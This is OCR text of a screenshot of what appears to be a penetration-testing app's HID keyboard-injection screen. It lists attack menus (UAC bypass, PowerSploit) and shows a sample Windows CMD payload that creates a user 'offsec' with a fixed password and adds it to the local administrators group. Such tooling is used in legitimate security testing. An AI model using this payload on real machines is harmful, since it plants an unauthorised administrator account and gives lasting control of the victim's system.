 8:23
HID Attacks
UAC Bypass
Keyboard Layout
Execute Attack
Reset USB
PowerSploit
Windows CMD
This Windows CMD payload allows you to enter raw
prompt. Hitting the list menu will allow you to choose key
options.
Edit source
*ipconfig
net user offsec Nethunter! /add
net localgroup administrators offsec /add
LOAD FROM SDCARD
SAVE TO SDCARD
UPDATE